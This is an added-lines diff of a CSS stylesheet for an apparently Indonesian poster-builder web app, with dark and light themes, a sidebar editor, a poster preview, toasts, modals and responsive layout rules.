+  background: #d0d0e0;
+  color: #1a1a2e;
+}
+
+body.light-mode .main-nav a.active {
+  background: #7a7af0;
+  color: #ffffff;
+}
+
+body.light-mode .fitur-page .sidebar {
+  background: #e8e8f0;
+  border-color: #c0c0d0;
+}
+
+body.light-mode .fitur-page .sidebar input,
+body.light-mode .fitur-page .sidebar select {
+  background: #f8f8ff;
+  border-color: #b0b0c8;
+  color: #1a1a2e;
+}
+
+body.light-mode .fitur-page .sidebar label {
+  color: #5a5a7a;
+}
+
+body.light-mode .control-group label {
+  color: #5a5a7a;
+}
+
+body.light-mode .fitur-page .sidebar h2 {
+  color: #1a1a2e;
+  border-color: #c0c0d0;
+}
+
+body.light-mode .preset-grid button {
+  background: #d8d8e8;
+  border-color: #b0b0c8;
+  color: #1a1a2e;
+}
+
+body.light-mode .preset-grid button:hover {
+  background: #c0c0d8;
+  border-color: #7a7af0;
+}
+
+body.light-mode .bg-options button {
+  background: #d8d8e8;
+  border-color: #b0b0c8;
+  color: #1a1a2e;
+}
+
+body.light-mode .bg-options button:hover {
+  background: #c0c0d8;
+  border-color: #7a7af0;
+}
+
+body.light-mode .file-upload-wrapper input[type="file"] {
+  background: #f8f8ff;
+  border-color: #b0b0c8;
+  color: #1a1a2e;
+}
+
+body.light-mode .file-upload-wrapper input[type="file"]::file-selector-button {
+  background: #d0d0e0;
+  color: #1a1a2e;
+}
+
+body.light-mode .reset-bg-btn {
+  background: #e0d0e0;
+  border-color: #b0a0b0;
+  color: #3a2a3a;
+}
+
+body.light-mode .fitur-page .sidebar .caption {
+  color: #8a8aaa;
+  border-color: #c0c0d0;
+}
+
+body.light-mode .fitur-page .main-area {
+  background: #e8e8f0;
+}
+
+body.light-mode .fitur-page .builder-container {
+  background: #e8e8f0;
+  border-color: #c0c0d0;
+}
+
+body.light-mode .main-footer {
+  border-color: #d0d0e0;
+  color: #8a8aaa;
+}
+
+body.light-mode .feature-card {
+  background: #e8e8f0;
+  border-color: #c0c0d0;
+}
+
+body.light-mode .feature-card h3 {
+  color: #1a1a2e;
+}
+
+body.light-mode .feature-card p {
+  color: #5a5a7a;
+}
+
+body.light-mode .hero-content h1 {
+  color: #1a1a2e;
+}
+
+body.light-mode .hero-content p {
+  color: #5a5a7a;
+}
+
+body.light-mode .logo-text {
+  color: #1a1a2e;
+}
+
+body.light-mode .modal-content {
+  background: #f0f0f8;
+  color: #1a1a2e;
+}
+
+body.light-mode .modal-body {
+  border-color: #d0d0e0;
+}
+
+body.light-mode .modal-body .history-item {
+  background: #e8e8f0;
+  border-color: #c0c0d0;
+}
+
+body.light-mode .modal-body .history-item .history-time {
+  color: #6a6a8a;
+}
+
+body.light-mode .modal-body .history-item .history-detail {
+  color: #3a3a5a;
+}
+
+body.light-mode .btn-secondary {
+  background: #d0d0e0;
+  color: #1a1a2e;
+}
+
+body.light-mode .btn-secondary:hover {
+  background: #c0c0d0;
+}
+
+body.light-mode .align-btn {
+  background: #d8d8e8;
+  border-color: #b0b0c8;
+  color: #1a1a2e;
+}
+
+body.light-mode .align-btn.active {
+  background: #7a7af0;
+  color: #ffffff;
+  border-color: #7a7af0;
+}
+
+body.light-mode .align-btn:hover {
+  background: #c0c0d8;
+}
+
+body.light-mode .align-btn.active:hover {
+  background: #6a6ae0;
+}
+
+body.light-mode .theme-toggle,
+body.light-mode .focus-toggle,
+body.light-mode .guide-toggle {
+  background: #d8d8e8;
+  color: #1a1a2e;
+}
+
+body.light-mode .theme-toggle:hover,
+body.light-mode .focus-toggle:hover,
+body.light-mode .guide-toggle:hover {
+  background: #c0c0d0;
+}
+
+body.light-mode .stats-section .stat-card {
+  background: #e8e8f0;
+  border-color: #c0c0d0;
+}
+
+body.light-mode .stats-section .stat-number {
+  color: #1a1a2e;
+}
+
+body.light-mode .stats-section .stat-label {
+  color: #5a5a7a;
+}
+
+body.light-mode .palette-btn {
+  background: #d8d8e8 !important;
+  border-color: #b0b0c8 !important;
+  color: #1a1a2e !important;
+}
+
+body.light-mode .auto-save-indicator {
+  background: #d8d8e8;
+  border-color: #b0b0c8;
+  color: #1a1a2e;
+}
+
+body.light-mode .guide-step h4 {
+  color: #1a1a2e;
+}
+
+body.light-mode .guide-step p {
+  color: #5a5a7a;
+}
+
+body.light-mode .guide-step .guide-number {
+  background: #7a7af0;
+  color: #ffffff;
+}
+
+body.light-mode .gradient-btn {
+  background: #d8d8e8 !important;
+  border-color: #b0b0c8 !important;
+  color: #1a1a2e !important;
+}
+
+body.light-mode .gradient-btn.active {
+  border-color: #7a7af0 !important;
+  box-shadow: 0 0 0 2px rgba(122, 122, 240, 0.3);
+}
+
+body.light-mode .btn-apply-gradient {
+  background: #d0d0e0;
+  color: #1a1a2e;
+}
+
+/* ===== HEADER ===== */
+.main-header {
+  display: flex;
+  justify-content: space-between;
+  align-items: center;
+  padding: 20px 0 18px;
+  border-bottom: 1px solid #1e1e3a;
+  flex-wrap: wrap;
+  gap: 12px;
+}
+
+.logo {
+  display: flex;
+  align-items: center;
+  gap: 12px;
+  font-size: 1.5rem;
+  font-weight: 700;
+}
+
+.logo-icon {
+  flex-shrink: 0;
+}
+
+.logo-text {
+  color: #e0e0f0;
+  letter-spacing: -0.5px;
+}
+
+.logo-text .highlight {
+  color: #7a7af0;
+}
+
+/* ===== NAVBAR ===== */
+.main-nav {
+  display: flex;
+  gap: 4px;
+  background: #13132a;
+  padding: 4px;
+  border-radius: 16px;
+  border: 1px solid #25254a;
+}
+
+.main-nav a {
+  display: flex;
+  align-items: center;
+  gap: 8px;
+  color: #8a8aaa;
+  text-decoration: none;
+  font-weight: 500;
+  font-size: 0.9rem;
+  padding: 10px 20px;
+  border-radius: 12px;
+  transition: all 0.25s ease;
+}
+
+.main-nav a svg {
+  flex-shrink: 0;
+}
+
+.main-nav a:hover {
+  color: #d0d0f0;
+  background: #22224a;
+}
+
+.main-nav a.active {
+  color: #ffffff;
+  background: #3a3a7a;
+  box-shadow: 0 2px 12px rgba(70, 70, 200, 0.3);
+}
+
+.main-nav a.active:hover {
+  background: #4a4a8a;
+}
+
+/* ===== HEADER BUTTONS ===== */
+.theme-toggle,
+.focus-toggle,
+.guide-toggle {
+  background: #1a1a36;
+  border: 1px solid #33335a;
+  border-radius: 12px;
+  padding: 8px 12px;
+  color: #c8c8e8;
+  cursor: pointer;
+  transition: all 0.25s ease;
+  display: flex;
+  align-items: center;
+  justify-content: center;
+}
+
+.theme-toggle:hover,
+.focus-toggle:hover,
+.guide-toggle:hover {
+  background: #2a2a52;
+  border-color: #5a5ac0;
+}
+
+/* ===== FOCUS MODE ===== */
+body.focus-mode .sidebar {
+  display: none !important;
+}
+
+body.focus-mode .main-area {
+  padding: 20px !important;
+}
+
+body.focus-mode #poster {
+  max-width: 90vw !important;
+  max-height: 85vh !important;
+}
+
+/* ===== HOMEPAGE ===== */
+.home-page .hero {
+  display: flex;
+  align-items: center;
+  justify-content: space-between;
+  padding: 60px 0 40px;
+  gap: 40px;
+  flex-wrap: wrap;
+}
+
+.hero-content {
+  flex: 1 1 400px;
+}
+
+.hero-content h1 {
+  font-size: 2.8rem;
+  font-weight: 700;
+  line-height: 1.2;
+  margin-bottom: 16px;
+  color: #f0f0ff;
+}
+
+.hero-content h1 .highlight {
+  color: #7a7af0;
+}
+
+.hero-content p {
+  font-size: 1.1rem;
+  color: #9a9ab8;
+  max-width: 480px;
+  line-height: 1.7;
+  margin-bottom: 28px;
+}
+
+.btn-primary {
+  display: inline-flex;
+  align-items: center;
+  gap: 10px;
+  background: #4a4ae0;
+  color: white;
+  padding: 14px 32px;
+  border-radius: 60px;
+  text-decoration: none;
+  font-weight: 600;
+  font-size: 1rem;
+  transition: all 0.25s ease;
+  box-shadow: 0 4px 24px rgba(70, 70, 200, 0.35);
+  border: none;
+  cursor: pointer;
+}
+
+.btn-primary:hover {
+  background: #5a5af0;
+  transform: translateY(-2px);
+  box-shadow: 0 8px 32px rgba(70, 70, 200, 0.45);
+}
+
+.hero-visual {
+  flex: 0 0 280px;
+  display: flex;
+  justify-content: center;
+}
+
+.mockup-poster {
+  width: 260px;
+  height: 340px;
+  background: #2b2b2b;
+  background-image: url('https://picsum.photos/id/1015/600/800');
+  background-size: cover;
+  background-position: center;
+  border-radius: 20px;
+  display: flex;
+  flex-direction: column;
+  justify-content: flex-end;
+  padding: 24px 20px;
+  box-shadow: 0 20px 50px rgba(0, 0, 0, 0.6);
+  position: relative;
+  transition: transform 0.3s ease;
+}
+
+.mockup-poster:hover {
+  transform: scale(1.02);
+}
+
+.mockup-poster::before {
+  content: '';
+  position: absolute;
+  inset: 0;
+  background: linear-gradient(0deg, rgba(0, 0, 0, 0.75) 20%, rgba(0, 0, 0, 0.05) 80%);
+  border-radius: 20px;
+  pointer-events: none;
+}
+
+.mockup-content {
+  position: relative;
+  z-index: 1;
+}
+
+.mockup-title {
+  font-size: 1.6rem;
+  font-weight: 700;
+  color: white;
+  text-shadow: 0 2px 16px rgba(0, 0, 0, 0.8);
+}
+
+.mockup-address {
+  font-size: 0.8rem;
+  color: #e0e0f0;
+  text-shadow: 0 2px 10px rgba(0, 0, 0, 0.8);
+  margin: 4px 0 8px;
+}
+
+.mockup-price {
+  font-size: 1.4rem;
+  font-weight: 600;
+  color: #ffd966;
+  text-shadow: 0 2px 16px rgba(0, 0, 0, 0.9);
+}
+
+/* ===== STATISTIK / ANALITIK ===== */
+.stats-section {
+  padding: 30px 0 40px;
+}
+
+.stats-grid {
+  display: grid;
+  grid-template-columns: repeat(auto-fit, minmax(160px, 1fr));
+  gap: 20px;
+}
+
+.stat-card {
+  background: #14142a;
+  border: 1px solid #25254a;
+  border-radius: 16px;
+  padding: 24px 20px;
+  text-align: center;
+  transition: all 0.3s ease;
+}
+
+.stat-card:hover {
+  border-color: #4a4a7a;
+  transform: translateY(-4px);
+}
+
+.stat-number {
+  font-size: 2.4rem;
+  font-weight: 700;
+  color: #7a7af0;
+  line-height: 1.2;
+}
+
+.stat-label {
+  font-size: 0.8rem;
+  color: #8a8aaa;
+  margin-top: 4px;
+  text-transform: uppercase;
+  letter-spacing: 0.5px;
+}
+
+/* ===== FEATURES GRID ===== */
+.features-grid {
+  display: grid;
+  grid-template-columns: repeat(auto-fit, minmax(220px, 1fr));
+  gap: 24px;
+  padding: 0 0 50px;
+}
+
+.feature-card {
+  background: #14142a;
+  border: 1px solid #25254a;
+  border-radius: 20px;
+  padding: 32px 24px;
+  text-align: center;
+  transition: all 0.3s ease;
+}
+
+.feature-card:hover {
+  border-color: #4a4a7a;
+  transform: translateY(-6px);
+  box-shadow: 0 12px 40px rgba(0, 0, 0, 0.4);
+}
+
+.feature-icon {
+  margin-bottom: 16px;
+  display: flex;
+  justify-content: center;
+}
+
+.feature-card h3 {
+  font-size: 1.05rem;
+  font-weight: 600;
+  margin-bottom: 8px;
+  color: #d0d0f0;
+}
+
+.feature-card p {
+  font-size: 0.85rem;
+  color: #8a8aaa;
+  line-height: 1.6;
+}
+
+/* ===== FOOTER ===== */
+.main-footer {
+  border-top: 1px solid #1a1a36;
+  padding: 24px 0;
+  text-align: center;
+  color: #5a5a7a;
+  font-size: 0.8rem;
+  margin-top: auto;
+}
+
+/* ============================================
+   ===== FITUR PAGE =====
+   ============================================ */
+.fitur-page .builder-container {
+  display: flex;
+  flex: 1;
+  gap: 0;
+  margin: 24px 0 16px;
+  background: #11111e;
+  border-radius: 24px;
+  overflow: hidden;
+  border: 1px solid #25254a;
+  min-height: 620px;
+}
+
+/* ===== SIDEBAR ===== */
+.fitur-page .sidebar {
+  width: 420px;
+  min-width: 420px;
+  background: #14142a;
+  padding: 24px 20px;
+  overflow-y: auto;
+  display: flex;
+  flex-direction: column;
+  gap: 14px;
+  border-right: 1px solid #25254a;
+  max-height: 78vh;
+}
+
+.fitur-page .sidebar h2 {
+  display: flex;
+  align-items: center;
+  gap: 10px;
+  font-size: 1.1rem;
+  font-weight: 600;
+  color: #c8c8f0;
+  border-bottom: 1px solid #25254a;
+  padding-bottom: 12px;
+  margin-bottom: 4px;
+}
+
+.fitur-page .sidebar label {
+  font-size: 0.7rem;
+  text-transform: uppercase;
+  letter-spacing: 0.6px;
+  color: #8a8aaa;
+  font-weight: 600;
+  display: block;
+  margin-bottom: 4px;
+}
+
+.fitur-page .sidebar input[type="text"],
+.fitur-page .sidebar input[type="number"],
+.fitur-page .sidebar select {
+  width: 100%;
+  background: #0c0c1a;
+  border: 1px solid #33335a;
+  border-radius: 10px;
+  padding: 10px 14px;
+  color: #f0f0ff;
+  font-size: 0.9rem;
+  transition: border 0.2s, box-shadow 0.2s;
+}
+
+.fitur-page .sidebar input:focus,
+.fitur-page .sidebar select:focus {
+  outline: none;
+  border-color: #6a6ad8;
+  box-shadow: 0 0 0 3px rgba(100, 100, 220, 0.15);
+}
+
+.fitur-page .sidebar input::placeholder {
+  color: #5a5a7a;
+}
+
+.control-group {
+  display: flex;
+  flex-direction: column;
+  gap: 4px;
+}
+
+.control-group+.control-group {
+  margin-top: 2px;
+}
+
+/* ===== AUTO SAVE INDICATOR ===== */
+.auto-save-indicator {
+  display: flex;
+  align-items: center;
+  gap: 8px;
+  font-size: 0.7rem;
+  color: #7a8a7a;
+  background: #0c0c1a;
+  padding: 6px 14px;
+  border-radius: 30px;
+  border: 1px solid #1a2a1a;
+  margin-bottom: 4px;
+}
+
+.save-dot {
+  width: 8px;
+  height: 8px;
+  border-radius: 50%;
+  background: #4a8a4a;
+  display: inline-block;
+  transition: background 0.3s ease;
+}
+
+.save-dot.saving {
+  background: #e8a020;
+  animation: pulse-dot 0.8s ease infinite;
+}
+
+.save-dot.saved {
+  background: #4a8a4a;
+}
+
+@keyframes pulse-dot {
+  0%, 100% { opacity: 1; }
+  50% { opacity: 0.3; }
+}
+
+/* ===== GRADIENT BUTTONS ===== */
+.gradient-btn {
+  padding: 6px 14px;
+  border-radius: 8px;
+  border: 1px solid #33335a;
+  background: transparent;
+  color: #8a8aaa;
+  cursor: pointer;
+  font-size: 0.7rem;
+  transition: all 0.2s ease;
+}
+
+.gradient-btn:hover {
+  transform: scale(1.05);
+}
+
+.gradient-btn.active {
+  border-color: #7a7af0;
+  box-shadow: 0 0 0 2px rgba(122, 122, 240, 0.3);
+}
+
+.btn-apply-gradient {
+  background: #2a2a52;
+  border: 1px solid #4a4a7a;
+  color: #c8c8e8;
+  padding: 8px 18px;
+  border-radius: 30px;
+  cursor: pointer;
+  font-size: 0.75rem;
+  transition: all 0.2s ease;
+}
+
+.btn-apply-gradient:hover {
+  background: #3a3a6a;
+  border-color: #6a6ac0;
+}
+
+/* ===== PALETTE BUTTONS ===== */
+.palette-btn {
+  background: #1a1a36;
+  border: 1px solid #33335a;
+  border-radius: 8px;
+  padding: 8px 16px;
+  color: #c8c8e8;
+  cursor: pointer;
+  font-size: 0.65rem;
+  transition: all 0.2s ease;
+}
+
+.palette-btn:hover {
+  transform: scale(1.05);
+  border-color: #7a7af0;
+}
+
+/* ===== ALIGN BUTTONS ===== */
+.align-btn {
+  padding: 6px 14px;
+  border-radius: 8px;
+  border: 1px solid #33335a;
+  background: transparent;
+  color: #8a8aaa;
+  cursor: pointer;
+  font-size: 0.75rem;
+  transition: all 0.2s ease;
+}
+
+.align-btn:hover {
+  background: #2a2a52;
+  border-color: #5a5ac0;
+  color: #d0d0f0;
+}
+
+.align-btn.active {
+  background: #3a3a7a;
+  border-color: #7a7af0;
+  color: #ffffff;
+}
+
+/* ===== PRESET GRID ===== */
+.preset-grid {
+  display: grid;
+  grid-template-columns: 1fr 1fr;
+  gap: 8px;
+  margin-top: 2px;
+}
+
+.preset-grid button {
+  background: #1a1a36;
+  border: 1px solid #33335a;
+  color: #c8c8e8;
+  padding: 10px 8px;
+  border-radius: 12px;
+  font-size: 0.75rem;
+  font-weight: 500;
+  cursor: pointer;
+  transition: all 0.2s ease;
+  text-align: center;
+  line-height: 1.3;
+}
+
+.preset-grid button small {
+  display: block;
+  font-weight: 300;
+  font-size: 0.6rem;
+  color: #7a7a9a;
+  margin-top: 2px;
+}
+
+.preset-grid button:hover {
+  background: #2a2a52;
+  border-color: #5a5ac0;
+  color: #ffffff;
+  transform: translateY(-1px);
+}
+
+.preset-grid button:active {
+  transform: scale(0.95);
+}
+
+/* ===== SIZE ROW ===== */
+.size-row {
+  display: flex;
+  gap: 12px;
+}
+
+.size-row .control-group {
+  flex: 1;
+}
+
+/* ===== BACKGROUND OPTIONS ===== */
+.bg-options {
+  display: flex;
+  flex-wrap: wrap;
+  gap: 6px;
+  margin-top: 4px;
+}
+
+.bg-options button {
+  background: #1a1a36;
+  border: 1px solid #33335a;
+  color: #b8b8d8;
+  padding: 6px 16px;
+  border-radius: 30px;
+  font-size: 0.7rem;
+  cursor: pointer;
+  transition: all 0.2s ease;
+}
+
+.bg-options button:hover {
+  background: #2a2a52;
+  border-color: #5a5ac0;
+  color: #ffffff;
+}
+
+.file-upload-wrapper {
+  display: flex;
+  flex-wrap: wrap;
+  align-items: center;
+  gap: 8px;
+  margin-top: 4px;
+}
+
+.file-upload-wrapper input[type="file"] {
+  background: #0c0c1a;
+  border: 1px dashed #4a4a72;
+  padding: 6px 12px;
+  border-radius: 30px;
+  color: #b8b8d8;
+  font-size: 0.7rem;
+  flex: 1;
+  min-width: 140px;
+}
+
+.file-upload-wrapper input[type="file"]::file-selector-button {
+  background: #2a2a52;
+  border: none;
+  color: #e0e0f0;
+  padding: 4px 16px;
+  border-radius: 30px;
+  font-weight: 500;
+  font-size: 0.7rem;
+  margin-right: 10px;
+  cursor: pointer;
+  transition: background 0.2s;
+}
+
+.file-upload-wrapper input[type="file"]::file-selector-button:hover {
+  background: #3a3a6a;
+}
+
+.reset-bg-btn {
+  display: flex;
+  align-items: center;
+  gap: 6px;
+  background: #2a1a2a;
+  border: 1px solid #5a3a5a;
+  color: #d8b8d8;
+  padding: 6px 18px;
+  border-radius: 30px;
+  font-size: 0.7rem;
+  cursor: pointer;
+  transition: all 0.2s ease;
+}
+
+.reset-bg-btn:hover {
+  background: #3a2a3a;
+  border-color: #7a4a7a;
+}
+
+.btn-remove-watermark {
+  display: flex;
+  align-items: center;
+  gap: 4px;
+  background: #3a1a1a;
+  border: 1px solid #6a3a3a;
+  color: #d8a0a0;
+  padding: 6px 14px;
+  border-radius: 30px;
+  cursor: pointer;
+  font-size: 0.7rem;
+  transition: all 0.2s ease;
+}
+
+.btn-remove-watermark:hover {
+  background: #4a2a2a;
+  border-color: #8a4a4a;
+}
+
+/* ===== DOWNLOAD BUTTON ===== */
+.btn-download {
+  display: flex;
+  align-items: center;
+  justify-content: center;
+  gap: 10px;
+  background: #4a4ae0;
+  border: none;
+  color: white;
+  font-weight: 600;
+  font-size: 1rem;
+  padding: 14px 0;
+  border-radius: 60px;
+  cursor: pointer;
+  box-shadow: 0 4px 20px rgba(70, 70, 200, 0.3);
+  transition: all 0.25s ease;
+  width: 100%;
+  text-align: center;
+  margin-top: 4px;
+}
+
+.btn-download:hover {
+  background: #5a5af0;
+  transform: translateY(-2px);
+  box-shadow: 0 8px 30px rgba(70, 70, 200, 0.45);
+}
+
+.btn-download:active {
+  transform: scale(0.97);
+}
+
+.fitur-page .sidebar .caption {
+  font-size: 0.6rem;
+  color: #5a5a7a;
+  text-align: center;
+  border-top: 1px solid #25254a;
+  padding-top: 12px;
+  margin-top: 2px;
+}
+
+/* ===== MAIN AREA (pratinjau) ===== */
+.fitur-page .main-area {
+  flex: 1;
+  display: flex;
+  justify-content: center;
+  align-items: center;
+  padding: 30px;
+  background: #0a0a16;
+  overflow: auto;
+  transition: background 0.3s ease, padding 0.3s ease;
+}
+
+#poster {
+  position: relative;
+  background: #2b2b2b;
+  background-size: cover;
+  background-position: center;
+  background-repeat: no-repeat;
+  width: 700px;
+  height: 840px;
+  border-radius: 20px;
+  overflow: hidden;
+  box-shadow: 0 20px 60px rgba(0, 0, 0, 0.7);
+  display: flex;
+  flex-direction: column;
+  justify-content: flex-end;
+  padding: 36px 32px;
+  transition: width 0.15s ease, height 0.15s ease, background 0.3s ease;
+  flex-shrink: 0;
+}
+
+#poster::before {
+  content: '';
+  position: absolute;
+  inset: 0;
+  background: linear-gradient(0deg, rgba(0, 0, 0, 0.7) 15%, rgba(0, 0, 0, 0.05) 70%);
+  pointer-events: none;
+  z-index: 0;
+}
+
+#poster>* {
+  position: relative;
+  z-index: 1;
+}
+
+#poster h1 {
+  font-size: 2.8rem;
+  font-weight: 700;
+  color: #ffffff;
+  text-shadow: 0 4px 24px rgba(0, 0, 0, 0.8);
+  line-height: 1.1;
+  margin-bottom: 6px;
+  word-break: break-word;
+  transition: color 0.2s ease;
+}
+
+#poster .address {
+  font-size: 1.2rem;
+  font-weight: 400;
+  color: #f0f0f0;
+  text-shadow: 0 2px 16px rgba(0, 0, 0, 0.9);
+  opacity: 0.92;
+  margin-bottom: 10px;
+  word-break: break-word;
+  transition: color 0.2s ease;
+}
+
+#poster .price {
+  font-size: 2.2rem;
+  font-weight: 600;
+  color: #ffd966;
+  text-shadow: 0 2px 20px rgba(0, 0, 0, 0.9);
+  letter-spacing: 0.5px;
+  word-break: break-word;
+  transition: color 0.2s ease;
+}
+
+/* ============================================
+   ===== TOAST / NOTIFICATION =====
+   ============================================ */
+.toast {
+  background: #1a1a2e;
+  border: 1px solid #33335a;
+  border-radius: 16px;
+  padding: 16px 20px;
+  display: flex;
+  align-items: flex-start;
+  gap: 14px;
+  box-shadow: 0 12px 40px rgba(0, 0, 0, 0.5);
+  animation: slideInRight 0.4s ease;
+  backdrop-filter: blur(8px);
+  transition: all 0.3s ease;
+  width: 100%;
+}
+
+.toast-success {
+  border-left: 4px solid #4a8a4a;
+}
+
+.toast-error {
+  border-left: 4px solid #d04a4a;
+}
+
+.toast-warning {
+  border-left: 4px solid #d4a020;
+}
+
+.toast-info {
+  border-left: 4px solid #4a7ad4;
+}
+
+.toast-icon {
+  flex-shrink: 0;
+  margin-top: 2px;
+}
+
+.toast-content {
+  flex: 1;
+}
+
+.toast-title {
+  font-weight: 600;
+  font-size: 0.9rem;
+  color: #e8e8f0;
+  margin-bottom: 2px;
+}
+
+.toast-message {
+  font-size: 0.8rem;
+  color: #8a8aaa;
+  line-height: 1.4;
+}
+
+.toast-close {
+  background: none;
+  border: none;
+  color: #6a6a8a;
+  cursor: pointer;
+  padding: 4px;
+  transition: color 0.2s;
+  flex-shrink: 0;
+}
+
+.toast-close:hover {
+  color: #e0e0f0;
+}
+
+.toast-close svg {
+  display: block;
+}
+
+@keyframes slideInRight {
+  from {
+    transform: translateX(120%);
+    opacity: 0;
+  }
+  to {
+    transform: translateX(0);
+    opacity: 1;
+  }
+}
+
+.toast-removing {
+  animation: slideOutRight 0.3s ease forwards;
+}
+
+@keyframes slideOutRight {
+  to {
+    transform: translateX(120%);
+    opacity: 0;
+  }
+}
+
+body.light-mode .toast {
+  background: #f0f0f8;
+  border-color: #c0c0d0;
+}
+
+body.light-mode .toast-title {
+  color: #1a1a2e;
+}
+
+body.light-mode .toast-message {
+  color: #5a5a7a;
+}
+
+body.light-mode .toast-close {
+  color: #8a8aaa;
+}
+
+body.light-mode .toast-close:hover {
+  color: #3a3a5a;
+}
+
+/* ============================================
+   ===== HISTORY MODAL =====
+   ============================================ */
+.modal-overlay {
+  display: none;
+  position: fixed;
+  inset: 0;
+  background: rgba(0, 0, 0, 0.7);
+  backdrop-filter: blur(4px);
+  z-index: 1000;
+  justify-content: center;
+  align-items: center;
+  padding: 20px;
+}
+
+.modal-overlay.active {
+  display: flex;
+}
+
+.modal-content {
+  background: #1a1a2e;
+  border-radius: 24px;
+  max-width: 560px;
+  width: 100%;
+  max-height: 80vh;
+  display: flex;
+  flex-direction: column;
+  box-shadow: 0 24px 64px rgba(0, 0, 0, 0.6);
+  border: 1px solid #33335a;
+}
+
+.modal-header {
+  display: flex;
+  justify-content: space-between;
+  align-items: center;
+  padding: 20px 24px;
+  border-bottom: 1px solid #2a2a4a;
+}
+
+.modal-header h3 {
+  display: flex;
+  align-items: center;
+  gap: 10px;
+  font-size: 1.1rem;
+  font-weight: 600;
+  color: #e0e0f0;
+}
+
+.modal-close {
+  background: none;
+  border: none;
+  color: #8a8aaa;
+  cursor: pointer;
+  transition: color 0.2s;
+  display: flex;
+  align-items: center;
+  justify-content: center;
+  padding: 4px;
+}
+
+.modal-close:hover {
+  color: #e0e0f0;
+}
+
+.modal-body {
+  flex: 1;
+  overflow-y: auto;
+  padding: 16px 24px 24px;
+  border-bottom: 1px solid #2a2a4a;
+}
+
+.modal-body .history-item {
+  background: #14142a;
+  border: 1px solid #25254a;
+  border-radius: 12px;
+  padding: 14px 16px;
+  margin-bottom: 10px;
+  transition: all 0.2s ease;
+}
+
+.modal-body .history-item:hover {
+  border-color: #4a4a7a;
+}
+
+.modal-body .history-item .history-time {
+  font-size: 0.7rem;
+  color: #6a6a8a;
+  display: block;
+  margin-bottom: 4px;
+}
+
+.modal-body .history-item .history-detail {
+  font-size: 0.85rem;
+  color: #c8c8e8;
+  line-height: 1.5;
+}
+
+.modal-body .history-item .history-detail strong {
+  color: #7a7af0;
+}
+
+.modal-footer {
+  display: flex;
+  justify-content: flex-end;
+  gap: 12px;
+  padding: 16px 24px;
+}
+
+.btn-secondary {
+  background: #2a2a4a;
+  border: none;
+  color: #b8b8d8;
+  padding: 10px 20px;
+  border-radius: 30px;
+  font-weight: 500;
+  font-size: 0.85rem;
+  cursor: pointer;
+  transition: all 0.2s ease;
+}
+
+.btn-secondary:hover {
+  background: #3a3a5a;
+  color: #e0e0f0;
+}
+
+.btn-primary-modal {
+  background: #4a4ae0;
+  border: none;
+  color: white;
+  padding: 10px 24px;
+  border-radius: 30px;
+  font-weight: 600;
+  font-size: 0.85rem;
+  cursor: pointer;
+  transition: all 0.2s ease;
+}
+
+.btn-primary-modal:hover {
+  background: #5a5af0;
+}
+
+/* ============================================
+   ===== GUIDE MODAL =====
+   ============================================ */
+.guide-modal {
+  max-width: 640px !important;
+}
+
+.guide-body {
+  padding: 20px 24px 24px !important;
+}
+
+.guide-step {
+  display: flex;
+  gap: 16px;
+  margin-bottom: 16px;
+  padding-bottom: 16px;
+  border-bottom: 1px solid #1a1a36;
+}
+
+.guide-step:last-child {
+  border-bottom: none;
+  margin-bottom: 0;
+  padding-bottom: 0;
+}
+
+.guide-number {
+  flex-shrink: 0;
+  width: 32px;
+  height: 32px;
+  border-radius: 50%;
+  background: #3a3a7a;
+  color: #ffffff;
+  display: flex;
+  align-items: center;
+  justify-content: center;
+  font-weight: 700;
+  font-size: 0.9rem;
+}
+
+.guide-step h4 {
+  font-size: 0.95rem;
+  color: #d0d0f0;
+  margin-bottom: 2px;
+}
+
+.guide-step p {
+  font-size: 0.85rem;
+  color: #8a8aaa;
+  line-height: 1.5;
+}
+
+.guide-step p strong {
+  color: #7a7af0;
+}
+
+/* ============================================
+   ===== SCROLLBAR =====
+   ============================================ */
+.sidebar::-webkit-scrollbar {
+  width: 4px;
+}
+.sidebar::-webkit-scrollbar-track {
+  background: #0a0a16;
+}
+.sidebar::-webkit-scrollbar-thumb {
+  background: #33335a;
+  border-radius: 10px;
+}
+.sidebar::-webkit-scrollbar-thumb:hover {
+  background: #4a4a7a;
+}
+
+/* ============================================
+   ===== RESPONSIVE =====
+   ============================================ */
+@media (max-width: 1024px) {
+  .fitur-page .sidebar {
+    width: 340px;
+    min-width: 340px;
+  }
+}
+
+@media (max-width: 920px) {
+  .fitur-page .builder-container {
+    flex-direction: column;
+    min-height: auto;
+  }
+
+  .fitur-page .sidebar {
+    width: 100%;
+    min-width: unset;
+    max-height: none;
+    border-right: none;
+    border-bottom: 1px solid #25254a;
+  }
+
+  .fitur-page .main-area {
+    padding: 20px;
+    min-height: 400px;
+  }
+
+  #poster {
+    width: 100% !important;
+    height: auto !important;
+    aspect-ratio: 1 / 1.2;
+    max-width: 560px;
+  }
+
+  .home-page .hero {
+    flex-direction: column;
+    text-align: center;
+    padding: 40px 0 20px;
+  }
+  .hero-content p {
+    margin-left: auto;
+    margin-right: auto;
+  }
+  .hero-content h1 {
+    font-size: 2.2rem;
+  }
+  .mockup-poster {
+    width: 200px;
+    height: 260px;
+  }
+  .main-header {
+    flex-direction: row;
+    flex-wrap: wrap;
+  }
+  .main-nav {
+    justify-content: center;
+    flex-wrap: wrap;
+  }
+  .main-nav a {
+    padding: 8px 14px;
+    font-size: 0.8rem;
+  }
+  .main-nav a svg {
+    width: 16px;
+    height: 16px;
+  }
+  .app-wrapper {
+    padding: 0 16px;
+  }
+  .stats-grid {
+    grid-template-columns: 1fr 1fr;
+  }
+  .guide-modal {
+    max-width: 95% !important;
+  }
+  #toastContainer {
+    bottom: 20px;
+    right: 20px;
+    max-width: 320px;
+  }
+}
+
+@media (max-width: 480px) {
+  .features-grid {
+    grid-template-columns: 1fr 1fr;
+    gap: 12px;
+  }
+  .feature-card {
+    padding: 20px 14px;
+  }
+  .hero-content h1 {
+    font-size: 1.8rem;
+  }
+  .preset-grid {
+    grid-template-columns: 1fr 1fr;
+  }
+  .fitur-page .sidebar {
+    padding: 16px 12px;
+  }
+  .stats-grid {
+    grid-template-columns: 1fr 1fr;
+    gap: 12px;
+  }
+  .stat-number {
+    font-size: 1.8rem;
+  }
+  #toastContainer {
+    bottom: 16px;
+    right: 16px;
+    left: 16px;
+    max-width: 100%;
+  }
+  .toast {
+    padding: 14px 16px;
+  }
+}
